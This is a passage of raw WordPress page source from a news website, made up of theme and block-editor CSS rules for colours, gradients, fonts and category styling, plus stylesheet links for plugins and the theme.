var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://thenewindependentonline.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #c80000;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #c80000;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #c80000;border: 1px solid #c80000;}.comments-holder .navigation .page-numbers:hover{background: #c80000;border: 1px solid #c80000;}.bbp-pagination-links a{background: transparent;color: #c80000;border: 1px solid #c80000 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #c80000;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #c80000;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #c80000;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #c80000;}.sidebar .tagcloud a {border: 1px solid #c80000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #c80000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #c80000;}.site-footer .tagcloud a {border: 1px solid #c80000;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #c80000;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #c80000;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 145px;padding-top: 25px;}.header-2-wrapper,.header-3-wrapper{height: 145px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 25px;left: 5px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #3d3d3d;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 27px 0;}.header-3-wrapper .nav-menu > li > a{padding: 62px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #3d3d3d;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #c80000;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #c80000;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #c80000;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #c80000;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(0,0,0,0.1);color: rgba(0,0,0,0.5);}.is-style-solid-color{background-color: #c80000;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #c80000}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #c80000;}.has-vce-acc-color{ color: #c80000;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.has-vce-cat-4-background-color{ background-color: #dd9933;}.has-vce-cat-4-color{ color: #dd9933;}.has-vce-cat-219-background-color{ background-color: #8224e3;}.has-vce-cat-219-color{ color: #8224e3;}.has-vce-cat-2841-background-color{ background-color: #1e73be;}.has-vce-cat-2841-color{ color: #1e73be;}.has-vce-cat-6-background-color{ background-color: #eeee22;}.has-vce-cat-6-color{ color: #eeee22;}.has-vce-cat-11-background-color{ background-color: #22caf4;}.has-vce-cat-11-color{ color: #22caf4;}.has-vce-cat-2627-background-color{ background-color: #70c43c;}.has-vce-cat-2627-color{ color: #70c43c;}.has-vce-cat-2836-background-color{ background-color: #1faee2;}.has-vce-cat-2836-color{ color: #1faee2;}.has-vce-cat-2837-background-color{ background-color: #ef6e37;}.has-vce-cat-2837-color{ color: #ef6e37;}.has-vce-cat-2835-background-color{ background-color: #6b892a;}.has-vce-cat-2835-color{ color: #6b892a;}.has-vce-cat-2838-background-color{ background-color: #b121ce;}.has-vce-cat-2838-color{ color: #b121ce;}.has-vce-cat-10-background-color{ background-color: #a8f925;}.has-vce-cat-10-color{ color: #a8f925;}.has-vce-cat-220-background-color{ background-color: #dd1111;}.has-vce-cat-220-color{ color: #dd1111;}.has-vce-cat-2839-background-color{ background-color: #ff0ce6;}.has-vce-cat-2839-color{ color: #ff0ce6;}.has-vce-cat-229-background-color{ background-color: #000000;}.has-vce-cat-229-color{ color: #000000;}.has-vce-cat-268-background-color{ background-color: #aa6d27;}.has-vce-cat-268-color{ color: #aa6d27;}.has-vce-cat-12-background-color{ background-color: #ea0000;}.has-vce-cat-12-color{ color: #ea0000;}.has-vce-cat-248-background-color{ background-color: #ffa33a;}.has-vce-cat-248-color{ color: #ffa33a;}.has-vce-cat-230-background-color{ background-color: #000000;}.has-vce-cat-230-color{ color: #000000;}.has-vce-cat-2842-background-color{ background-color: #3e91c9;}.has-vce-cat-2842-color{ color: #3e91c9;}.has-vce-cat-228-background-color{ background-color: #7b1a82;}.has-vce-cat-228-color{ color: #7b1a82;}.has-vce-cat-2840-background-color{ background-color: #ff0ce6;}.has-vce-cat-2840-color{ color: #ff0ce6;}.has-vce-cat-14-background-color{ background-color: #128e14;}.has-vce-cat-14-color{ color: #128e14;}.has-vce-cat-15-background-color{ background-color: #25287c;}.has-vce-cat-15-color{ color: #25287c;}.has-vce-cat-247-background-color{ background-color: #ed2360;}.has-vce-cat-247-color{ color: #ed2360;}a.category-4, .sidebar .widget .vce-post-list a.category-4{ color: #dd9933;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #dd9933;}.widget_categories li.cat-item-4 .count { background: #dd9933;}.widget_categories li.cat-item-4:before { background:#dd9933;}.vce-featured-section .category-4, .vce-post-big .meta-category a.category-4, .vce-post-slider .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-h header .meta-category a.category-4{ background-color: #dd9933;}a.category-219, .sidebar .widget .vce-post-list a.category-219{ color: #8224e3;}body.category-219 .main-box-title, .main-box-title.cat-219 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-219 .count { background: #8224e3;}.widget_categories li.cat-item-219:before { background:#8224e3;}.vce-featured-section .category-219, .vce-post-big .meta-category a.category-219, .vce-post-slider .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-219{ background-color: #8224e3;}a.category-2841, .sidebar .widget .vce-post-list a.category-2841{ color: #1e73be;}body.category-2841 .main-box-title, .main-box-title.cat-2841 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-2841 .count { background: #1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid 